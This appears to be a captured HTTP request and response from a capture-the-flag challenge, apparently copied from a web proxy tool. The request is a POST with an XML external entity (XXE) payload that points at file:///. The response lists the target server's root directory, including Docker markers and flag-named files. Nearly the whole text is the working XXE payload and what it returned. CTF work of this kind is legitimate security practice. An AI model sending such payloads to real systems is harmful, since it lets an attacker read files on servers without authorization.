 Raw Params Headers Hex XML
POST /www/ HTTP/1.1
Host: 210.32.4.21:8080
Content-Length: 134
Origin: http://210.32.4.21:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102
Safari/537.36
Content-Type: application/xml; charset=UTF-8
Accept: */*
Referer: http://210.32.4.21:8080/www/index.html
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE ANY [
<!ENTITY xxe SYSTEM "file:///">
]>
<root>
<age>&xxe;</age>
</root>
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/plain;charset=UTF-8
Content-Length: 169
Date: Fri, 16 Nov 2018 05:02:40 GMT
Connection: close
Received name: null, age: .dockerenv
bin
boot
dev
docker-java-home
etc
flag
flagvvvvvaaaagegsgag2333
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var